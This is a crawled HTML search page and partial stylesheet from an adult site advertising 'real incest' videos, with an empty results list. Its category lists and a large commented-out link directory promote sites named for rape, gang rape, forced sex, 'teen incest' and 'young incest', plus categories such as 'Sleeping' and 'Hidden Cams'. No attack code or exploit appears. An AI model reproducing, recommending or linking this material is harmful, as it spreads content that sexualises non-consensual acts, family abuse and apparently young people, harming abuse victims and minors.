

--- FILE ---
content_type: text/html
request_url: https://toprealincestvideos.com/en/search/QWZyaWNh/
body_size: 4957
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Top Real Incest Videos - Africa Free Porn Videos #1 -  - 0 </title>
        <meta name="description" content="Africa - 0 - " />
        <link rel="alternate" hreflang="en" href="/en/search/QWZyaWNh/popular/1/" />
 
        <link rel="canonical" href="https://toprealincestvideos.com/en/search/QWZyaWNh/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">			
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/bapBgVBuW75jlf2siDwBnElV.js" type="text/javascript"></script>

        <div class="header">

            <div class="content">
                
                <div class="menu-toggle"><i class="la la-bars"></i></div>
                
                <div class="logo">
                    <a href="https://toprealincestvideos.com" target="_self">Top<span>Real Incest</span>Videos</a>
                </div>
                
                <div class="search-toggle"><i class="la la-search"></i></div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>

            </div>
            
        </div>
        
        <div class="main-navigation">
            
            <div class="content">
                
                <div class="main-inner">
                
                    <ul>
                        <li><a href="[#BANNER_CATEGORY_webcam_link#]"><i class="la la-home"></i> LiveSexHookers</a></li>
                        <li><a href="[#BANNER_CATEGORY_fling_link#]"><i class="la la-tags"></i> PornSites</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper">
            
            <div class="content">
                    
                 <h1>Africa Free Xxx Movies</h1>
                
                <ul class="sort-buttons">
                    
                    <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                    <li><a href="/en/search/QWZyaWNh/latest/1/" target="_self">Newest</a></li>
                    <li><a href="/en/search/QWZyaWNh/popular/1/" target="_self">Top rated</a></li>
                    
                </ul>
    
                <ul class="thumbs-wrapper">
    
                </ul>
    
                <ul class="pages-navigation">

                </ul>
                <h2>Best Porn Sites</h2>
    
                <div class="list list-network">
    
                    <ul>
<li><a href="https://livesexcams9.com/"><i class="la la-caret-right"></i> <span>livesexcams9.com</span></a></li>
<li><a href="https://pornmovies.site/"><i class="la la-caret-right"></i> <span>pornmovies.site</span></a></li>
<li><a href="https://sexvideos.ink/"><i class="la la-caret-right"></i> <span>sexvideos.ink</span></a></li>
<li><a href="https://sexxxx.love/"><i class="la la-caret-right"></i> <span>sexxxx.love</span></a></li>
<li><a href="https://qep.me/"><i class="la la-caret-right"></i> <span>qep.me</span></a></li>
<li><a href="https://bestpornsites.cc/"><i class="la la-caret-right"></i> <span>bestpornsites.cc</span></a></li>
                    </ul>
    
                </div>                  
                <ul class="brs-300">
    
                    <li class="b-300">
                        [#BANNER_CATEGORY_250_e1#]
                    </li>
    
                    <li class="b-300 b-300-2">
                        [#BANNER_CATEGORY_250_e2#]
                    </li> 
    
                    <li class="b-300 b-300-3">
                        [#BANNER_CATEGORY_250_e3#]
                    </li> 
    
                    <li class="b-300 b-300-4">
                        [#BANNER_CATEGORY_250_e4#]
                    </li> 
    
                    <li class="b-300 b-300-5">
                        [#BANNER_CATEGORY_250_e4#]
                    </li> 
    
                </ul>
                
                <h2>Hot Searches</h2>
                
                <ul class="searches-links">
                    
 <li><a href="/en/search/QWZyaWNh/" target="_self" title="Africa"><i class="la la-search"></i> Africa</a></li>  <li><a href="/en/search/QWZyaWNhIFNleHh4/" target="_self" title="Africa Sexxx"><i class="la la-search"></i> Africa Sexxx</a></li>  <li><a href="/en/search/YXNpYW4gaW4gYWZyaWNh/" target="_self" title="asian in africa"><i class="la la-search"></i> asian in africa</a></li>  <li><a href="/en/search/ZWJvbnkgYWZyaWNh/" target="_self" title="ebony africa"><i class="la la-search"></i> ebony africa</a></li>  
                    
                </ul>
                    
                <h2>Popular Categories</h2>
                    
                <div class="list">
                    
                    <ul>
                    
                          <li><a href="/en/category/6815845/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Amateur</span> <span class="total">3987 videos</span></a></li>
                     

                          <li><a href="/en/category/6881381/Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Anal</span> <span class="total">2763 videos</span></a></li>
                     

                          <li><a href="/en/category/6946917/Asian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Asian</span> <span class="total">1233 videos</span></a></li>
                     

                          <li><a href="/en/category/7012453/Aunt/popular/1/" target="_self"><i class="la la-tag"></i> <span>Aunt</span> <span class="total">273 videos</span></a></li>
                     

                          <li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Blowjob</span> <span class="total">5914 videos</span></a></li>
                     

                          <li><a href="/en/category/7143525/Brother/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brother</span> <span class="total">1425 videos</span></a></li>
                     

                          <li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brother Sister</span> <span class="total">998 videos</span></a></li>
                     

                          <li><a href="/en/category/7340133/Couple/popular/1/" target="_self"><i class="la la-tag"></i> <span>Couple</span> <span class="total">701 videos</span></a></li>
                     

                          <li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cuckold</span> <span class="total">441 videos</span></a></li>
                     

                          <li><a href="/en/category/7471205/Dad/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dad</span> <span class="total">1690 videos</span></a></li>
                     

                          <li><a href="/en/category/7536741/Daddy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Daddy</span> <span class="total">4985 videos</span></a></li>
                     

                          <li><a href="/en/category/7667813/Daughter/popular/1/" target="_self"><i class="la la-tag"></i> <span>Daughter</span> <span class="total">2988 videos</span></a></li>
                     

                          <li><a href="/en/category/7733349/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> <span>Drunk</span> <span class="total">110 videos</span></a></li>
                     

                          <li><a href="/en/category/101/Family/popular/1/" target="_self"><i class="la la-tag"></i> <span>Family</span> <span class="total">16217 videos</span></a></li>
                     

                          <li><a href="/en/category/7798885/Father/popular/1/" target="_self"><i class="la la-tag"></i> <span>Father</span> <span class="total">1075 videos</span></a></li>
                     

                          <li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><i class="la la-tag"></i> <span>Father Daughter</span> <span class="total">454 videos</span></a></li>
                     

                          <li><a href="/en/category/7929957/Father Son/popular/1/" target="_self"><i class="la la-tag"></i> <span>Father Son</span> <span class="total">97 videos</span></a></li>
                     

                          <li><a href="/en/category/7995493/First Time/popular/1/" target="_self"><i class="la la-tag"></i> <span>First Time</span> <span class="total">918 videos</span></a></li>
                     

                          <li><a href="/en/category/8061029/Forced/popular/1/" target="_self"><i class="la la-tag"></i> <span>Forced</span> <span class="total">1332 videos</span></a></li>
                     

                          <li><a href="/en/category/213975141/Gay/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gay</span> <span class="total">548 videos</span></a></li>
                     

                          <li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><i class="la la-tag"></i> <span>Grandpa</span> <span class="total">796 videos</span></a></li>
                     

                          <li><a href="/en/category/8323173/Granny/popular/1/" target="_self"><i class="la la-tag"></i> <span>Granny</span> <span class="total">1210 videos</span></a></li>
                     

                          <li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> <span>Group Sex</span> <span class="total">650 videos</span></a></li>
                     

                          <li><a href="/en/category/8454245/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hairy</span> <span class="total">700 videos</span></a></li>
                     

                          <li><a href="/en/category/8519781/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Handjob</span> <span class="total">1159 videos</span></a></li>
                     

                          <li><a href="/en/category/8585317/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hentai</span> <span class="total">141 videos</span></a></li>
                     

                          <li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hidden Cams</span> <span class="total">21 videos</span></a></li>
                     

                          <li><a href="/en/category/8716389/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> <span>Homemade</span> <span class="total">1568 videos</span></a></li>
                     

                          <li><a href="/en/category/8781925/Incest/popular/1/" target="_self"><i class="la la-tag"></i> <span>Incest</span> <span class="total">7438 videos</span></a></li>
                     

                          <li><a href="/en/category/8847461/Mature/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mature</span> <span class="total">4725 videos</span></a></li>
                     

                          <li><a href="/en/category/8912997/Mom/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mom</span> <span class="total">2493 videos</span></a></li>
                     

                          <li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mom Boy</span> <span class="total">43 videos</span></a></li>
                     

                          <li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mom Son</span> <span class="total">898 videos</span></a></li>
                     

                          <li><a href="/en/category/9109605/Mother/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mother</span> <span class="total">2779 videos</span></a></li>
                     

                          <li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mother Daughter</span> <span class="total">708 videos</span></a></li>
                     

                          <li><a href="/en/category/9371749/Old Man/popular/1/" target="_self"><i class="la la-tag"></i> <span>Old Man</span> <span class="total">1057 videos</span></a></li>
                     

                          <li><a href="/en/category/9437285/Old Young/popular/1/" target="_self"><i class="la la-tag"></i> <span>Old Young</span> <span class="total">1208 videos</span></a></li>
                     

                          <li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pregnant</span> <span class="total">176 videos</span></a></li>
                     

                          <li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><i class="la la-tag"></i> <span>Russian Family</span> <span class="total">1169 videos</span></a></li>
                     

                          <li><a href="/en/category/9633893/Sister/popular/1/" target="_self"><i class="la la-tag"></i> <span>Sister</span> <span class="total">2053 videos</span></a></li>
                     

                          <li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><i class="la la-tag"></i> <span>Sleeping</span> <span class="total">247 videos</span></a></li>
                     

                          <li><a href="/en/category/9764965/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spanking</span> <span class="total">268 videos</span></a></li>
                     

                          <li><a href="/en/category/9896037/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> <span>Swingers</span> <span class="total">198 videos</span></a></li>
                     

                          <li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teen Anal</span> <span class="total">1156 videos</span></a></li>
                     

                          <li><a href="/en/category/10027109/Teens/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teens</span> <span class="total">737 videos</span></a></li>
                     

                          <li><a href="/en/category/10092645/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> <span>Threesome</span> <span class="total">1794 videos</span></a></li>
                     

                          <li><a href="/en/category/10158181/Uncle/popular/1/" target="_self"><i class="la la-tag"></i> <span>Uncle</span> <span class="total">685 videos</span></a></li>
                     

                          <li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Voyeur</span> <span class="total">245 videos</span></a></li>
                     

                          <li><a href="/en/category/10354789/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> <span>Webcam</span> <span class="total">467 videos</span></a></li>
                     
          
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
    
                <div class="list list-network">
    
                    <ul>
<!--<!-- <li><a href="http://incest.pro" data-ct="2295281504"><i class="la la-caret-right"></i> <span>Incest.pro Tube</span></a></li><li><a href="https://realincest.me" data-ct="1830630071"><i class="la la-caret-right"></i> <span>RealIncest</span></a></li><li><a href="http://rapeporntube.net/" data-ct="4170340319"><i class="la la-caret-right"></i> <span>Rape Porn Tube</span></a></li><li><a href="https://bestrealincestporn.com/" data-ct="1925622226"><i class="la la-caret-right"></i> <span>bestrealincestporn.com</span></a></li><li><a href="https://incestxxxhere.com/" data-ct="1167483144"><i class="la la-caret-right"></i> <span>incestxxxhere.com</span></a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-caret-right"></i> <span>real rape videos</span></a></li><li><a href="http://teen-incest.com" data-ct="2826766056"><i class="la la-caret-right"></i> <span>Teen Incest</span></a></li><li><a href="https://teenincestporn.com" data-ct="3162094402"><i class="la la-caret-right"></i> <span>TeenIncestPorn</span></a></li><li><a href="https://incestvideo.pro/" data-ct="2614425590"><i class="la la-caret-right"></i> <span>incestvideo.pro</span></a></li><li><a href="https://inzestpornoxxx.com/" data-ct="1589895456"><i class="la la-caret-right"></i> <span>inzestpornoxxx</span></a></li><li><a href="https://realmomfuckson.com/" data-ct="2164493357"><i class="la la-caret-right"></i> <span>realmomfuckson</span></a></li><li><a href="http://rapetube.name" data-ct="2747190426"><i class="la la-caret-right"></i> <span>Rape Tube</span></a></li><li><a href="http://forcedporn.me/" data-ct="3071687551"><i class="la la-caret-right"></i> <span>Forced Porn</span></a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-caret-right"></i> <span>gang rape</span></a></li><li><a href="https://momandsonsex.pro/" data-ct="3236711974"><i class="la la-caret-right"></i> <span>mom and son sex</span></a></li><li><a href="https://taboomomson.com/" data-ct="2289246678"><i class="la la-caret-right"></i> <span>taboomomson.com</span></a></li><li><a href="https://familyincest.net/" data-ct="2512637712"><i class="la la-caret-right"></i> <span>FamilyIncest.net</span></a></li><li><a href="https://inzest.me/" data-ct="1191102039"><i class="la la-caret-right"></i> <span>inzest.me</span></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-caret-right"></i> <span>ActualIncestTube</span></a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="la la-caret-right"></i> <span>real mom son sex</span></a></li><li><a href="https://rapescenesite.com/" data-ct="1716323137"><i class="la la-caret-right"></i> <span>rape scene site</span></a></li><li><a href="https://realmomsonincest.com/" data-ct="2537310081"><i class="la la-caret-right"></i> <span>realmomsonincest</span></a></li><li><a href="https://realincest.net/" data-ct="3527729132"><i class="la la-caret-right"></i> <span>realincest.net</span></a></li><li><a href="https://xxxincestsex.com" data-ct="2430981156"><i class="la la-caret-right"></i> <span>XXXIncestSex</span></a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"><i class="la la-caret-right"></i> <span>RealIncestTube</span></a></li><li><a href="https://4kteenrapeporn.com/" data-ct="2356581448"><i class="la la-caret-right"></i> <span>4k teen rape porn</span></a></li><li><a href="https://vergewaltigungsporno.pro/" data-ct="2483455620"><i class="la la-caret-right"></i> <span>vergewaltigungs porno</span></a></li><li><a href="https://inceste.me/" data-ct="2406943846"><i class="la la-caret-right"></i> <span>Inceste</span></a></li><li><a href="https://filmxinceste.pro/" data-ct="2923269096"><i class="la la-caret-right"></i> <span>filmxinceste.pro</span></a></li><li><a href="https://incestsex.pro/" data-ct="3233701604"><i class="la la-caret-right"></i> <span>incestsex.pro</span></a></li><li><a href="https://realmomsonfuck.com/" data-ct="3633741106"><i class="la la-caret-right"></i> <span>realmomsonfuck.com</span></a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-caret-right"></i> <span>incestsexxx.com</span></a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-caret-right"></i> <span>forced creampie site</span></a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><i class="la la-caret-right"></i> <span>realincest.pro</span></a></li><li><a href="https://momsonporn.net/" data-ct="1517226395"><i class="la la-caret-right"></i> <span>Mom Son Porn</span></a></li><li><a href="https://familysex.club/" data-ct="2265310782"><i class="la la-caret-right"></i> <span>familysex</span></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-caret-right"></i> <span>RealIncestVideos.org</span></a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-caret-right"></i> <span>xnxxfamily</span></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-caret-right"></i> <span>ActualIncestTube.org</span></a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="la la-caret-right"></i> <span>bestincestvideos</span></a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="la la-caret-right"></i> <span>vatertochtersex.com</span></a></li><li><a href="https://pornomuttersohn.com/" data-ct="1455489378"><i class="la la-caret-right"></i> <span>pornomuttersohn.com</span></a></li><li><a href="https://sisterandbrotherporn.com/" data-ct="1900769748"><i class="la la-caret-right"></i> <span>sisterandbrotherporn.com</span></a></li><li><a href="https://realpornmomson.com/" data-ct="2150000733"><i class="la la-caret-right"></i> <span>real porn mom son</span></a></li><li><a href="https://rapevideossite.com/" data-ct="2943348297"><i class="la la-caret-right"></i> <span>rape videos site</span></a></li><li><a href="https://roughxxxtube.net/" data-ct="3024057844"><i class="la la-caret-right"></i> <span>Rough XXX Tube</span></a></li><li><a href="https://4kanalrapeporn.com/" data-ct="3071077230"><i class="la la-caret-right"></i> <span>4k anal rape porn</span></a></li><li><a href="https://realmomfucksson.com/" data-ct="3319581633"><i class="la la-caret-right"></i> <span>realmomfucksson</span></a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-caret-right"></i> <span>xxxsisterandbrother</span></a></li><li><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-caret-right"></i> <span>taboo sex</span></a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-caret-right"></i> <span>forced blowjob site</span></a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-caret-right"></i> <span>swinger movies</span></a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-caret-right"></i> <span>rape video site</span></a></li><li><a href="https://tabooxxx.me/" data-ct="1123655660"><i class="la la-caret-right"></i> <span>tabooxxx.me</span></a></li><li><a href="https://taboosonmom.com/" data-ct="1339689517"><i class="la la-caret-right"></i> <span>taboosonmom.com</span></a></li><li><a href="https://pornoinceste.pro/" data-ct="1360136497"><i class="la la-caret-right"></i> <span>pornoinceste.pro</span></a></li><li><a href="https://enjoyrealincest.com/" data-ct="1644682795"><i class="la la-caret-right"></i> <span>enjoyrealincest</span></a></li><li><a href="https://taboomomporn.com/" data-ct="2114154724"><i class="la la-caret-right"></i> <span>taboomomporn</span></a></li><li><a href="https://pornoincesto.net/" data-ct="2197607056"><i class="la la-caret-right"></i> <span>PornoIncesto</span></a></li><li><a href="https://incestporntube.net/" data-ct="2314746890"><i class="la la-caret-right"></i> <span>IncestPornTube.net</span></a></li><li><a href="https://realmomandsonporno.com/" data-ct="2390329675"><i class="la la-caret-right"></i> <span>real mom and son porno</span></a></li><li><a href="https://incestporn.org/" data-ct="3047457893"><i class="la la-caret-right"></i> <span>incestporn</span></a></li><li><a href="https://realpornomomandson.com/" data-ct="3170393402"><i class="la la-caret-right"></i> <span>real porno mom and son</span></a></li><li><a href="https://incesttaboo.org/" data-ct="3173891814"><i class="la la-caret-right"></i> <span>incesttaboo.org</span></a></li><li><a href="https://realmomsonsexvideo.com/" data-ct="3597574356"><i class="la la-caret-right"></i> <span>real mom son sex video</span></a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-caret-right"></i> <span>inzestgeschichtenxxx</span></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-caret-right"></i> <span>HentaiIncest</span></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-caret-right"></i> <span>4k gang rape porn</span></a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-caret-right"></i> <span>incest porn videos</span></a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-caret-right"></i> <span>taboo the porn movie</span></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-caret-right"></i> <span>anal rape</span></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-caret-right"></i> <span>brutal fucking</span></a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-caret-right"></i> <span>porntaboo</span></a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-caret-right"></i> <span>Dad Sex</span></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-caret-right"></i> <span>Brutal Anal</span></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-caret-right"></i> <span>RoughPornTube.net</span></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-caret-right"></i> <span>Family Taboo</span></a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><i class="la la-caret-right"></i> <span>bestincestsex.com</span></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-caret-right"></i> <span>Rape Porn</span></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-caret-right"></i> <span>Incest XXX Tube</span></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-caret-right"></i> <span>swingers party tube</span></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-caret-right"></i> <span>familyincest</span></a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="la la-caret-right"></i> <span>best taboo xxx</span></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-caret-right"></i> <span>rough gangbang</span></a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-caret-right"></i> <span>YoungIncest.org</span></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-caret-right"></i> <span>deutscheinzestfilme</span></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-caret-right"></i> <span>incesteporno</span></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-caret-right"></i> <span>realincestvideos</span></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-caret-right"></i> <span>rape porn site</span></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-caret-right"></i> <span>familytabooporn2021.com</span></a></li> -->  -->
                    </ul>
    
                </div>
               
                
            </div>

        </div>

        <div class="footer">

            <div class="content">
                <p>&copy; 2021 <span>toprealincestvideos.com</span>.All models were 18 years of age or older at the time of depiction. Top Real Incest Videos has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>

                <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                </ul>

            </div>

        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-chevron-up"></i></div>
  
[#BANNER_CATEGORY_fling#]
[#BANNER_CATEGORY_script#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"867709d734a949f99df8c3507af4caf1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://toprealincestvideos.com/css/styles.css
body_size: 3018
content:
body, .thumb a:hover p, .thumb a:hover li div, .list a:hover
{ background-color: rgb(20,27,25); }

.main-navigation ul, .main-navigation li, .thumb a
{ border-color: rgb(20,27,25); }

.header, .main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .thumb a:hover, .thumb p, .thumb li div, .searches-links, .list a, .like-dislike div, .video-meta div, .vertbars-300, .footer
{ background-color: rgb(30,37,35); }

.main-navigation, .thumb a, .brs-300, .list, .video-wrapper, .t-desc
{ background-color: rgb(40,47,45); }

img, .thumb-img, .b-300, .vertb-300
{ background-color: rgb(60,67,65); }

body, .menu-toggle, .search-toggle, .thumb li, .searches-links a, .list a span.total, .list i, .list-network a, .footer a
{ color: rgb(160,167,165); }

a:hover, .logo a span, .main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .menu-toggle:hover, .search-toggle:hover, .menu-toggle.active, .search-toggle.active, .sort-buttons a.active, .sort-buttons li.active a, .pages-navigation a.active, .pages-navigation li.active a, .list a:hover i, .searches-links a i, .list-network a:hover i, .video-links a i, .timer span
{ color: rgb(60,180,165); }

#scroll-top
{ background-color: rgb(60,180,165); color: rgb(255,255,255); }

a, .logo a, .thumb-time, .searches-links a:hover, .list-network a:hover, .list-network a i, .t-desc span, .footer span, .footer a:hover
{ color: rgb(220,227,225); }

.search-input
{ background-color: rgb(240,247,245); }

.thumb i.la-thumbs-up, li.like a
{ color: rgb(45,165,125); }

li.like a:hover
{ background-color: rgb(25,145,105); color: rgb(255,255,255); }

li.dislike a
{ color: rgb(205,105,105); }

li.dislike a:hover
{ background-color: rgb(195,95,95); color: rgb(255,255,255); }




body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span { overflow: hidden; }

body, input { font-family: 'Noto Sans', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: bold; text-align: left; }
h1 { font-size: 22px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 35px 10px 0 10px; font-size: 22px; line-height: 30px; }

.header { padding-bottom: 10px; }

.content { margin: 0 auto; max-width: 1146px; }

.logo { float: left; margin: 10px 5px 0 5px; }
.logo a { font-weight: bold; height: 40px; line-height: 40px; font-size: 16px; display: block; text-transform: uppercase; }
.logo a img { background: none; width: auto; height: inherit; }

.menu-toggle, .search-toggle { cursor: pointer; height: 40px; line-height: 40px; width: 30px; margin: 10px 10px 0 10px; }
.menu-toggle { float: left; font-size: 28px; }
.search-toggle { float: right; font-size: 24px; }

.main-navigation { display: none; box-shadow: 5px 5px 15px -5px rgba(0,0,0,0.7); position: absolute; top: 60px; left: 0; min-width: 200px; max-width: 280px; z-index: 10000; }
.main-navigation li { border-bottom-width: 1px; border-bottom-style: solid; }
.main-navigation li:last-child { border-bottom: 0 none; }
.main-navigation a { height: 50px; line-height: 50px; font-size: 14px; padding: 0 20px; display: block; }
